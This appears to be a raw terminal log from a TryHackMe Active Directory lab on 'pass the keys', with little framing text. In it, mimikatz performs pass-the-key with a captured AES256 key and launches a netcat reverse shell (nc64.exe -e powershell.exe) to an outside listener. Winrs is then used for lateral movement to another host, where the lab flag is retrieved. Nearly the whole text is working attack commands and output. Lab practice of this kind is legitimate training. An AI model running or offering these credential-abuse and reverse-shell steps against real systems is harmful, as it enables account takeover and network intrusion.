 za\t2_felicia.dean@THMJMP2 C:\tools>.\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /aes256:6a0d48f
79acaec013d928d84a102b72028d574340b6139e876e179db48fbde4e /run:"c:\tools\nc64.exe -e
powershell.exe 10.50.17.72 4441"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : c:\tools\nc64.exe -e powershell.exe 10.50.17.72 4441
impers. : no
AES256  : 6a0d48f79acaec013d928d84a102b72028d574340b6139e876e179db48fbde4e
|  PID  3364
|  TID  3348
|  LSA Process is now R/W
|  LUID 0 ; 720459 (00000000:000afe4b)
\_ msv1_0   - data copy @ 000001BEB8791F00 : OK !
\_ kerberos - data copy @ 000001BEB9390A58
\_ aes256_hmac       OK
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       -> null
\_ rc4_hmac_old      -> null
\_ rc4_md4           -> null
\_ rc4_hmac_nt_exp   -> null
\_ rc4_hmac_old_exp  -> null
\_ *Password replace @ 000001BEB853E4B8 (32) -> null
mimikatz #
pass the keys
Find: t1_toby.beck
❯ rlwrap nc -lvnp 4441
listening on [any] 4441 ...
connect to [10.50.17.72] from (UNKNOWN) [10.200.19.249] 49715
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
za\t2_felicia.dean
PS C:\Windows\system32> winrs.exe -r:THMISS.za.tryhackme.com powershell
winrs.exe -r:THMISS.za.tryhackme.com powershell
Winrs error:WinRM cannot process the request. The following error occurred wh
ile using Kerberos authentication: Cannot find the computer THMISS.za.tryhack
me.com. Verify that the computer exists on the network and that the name prov
ided is spelled correctly.PS C:\Windows\system32> winrs.exe -r:THMIIS.za.tryh
ackme.com powershell
winrs.exe -r:THMIIS.za.tryhackme.com powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\t1_toby.beck> whoami
whoami
za\t1_toby.beck
PS C:\Users\t1_toby.beck> hostname
hostname
THMIIS
PS C:\Users\t1_toby.beck> ./Desktop/Flag.exe
./Desktop/Flag.exe
THM{NO_PASSWORD_NEEDED}
PS C:\Users\t1_toby.beck> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 4:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
revshell
Tab Size: 4
Plain Text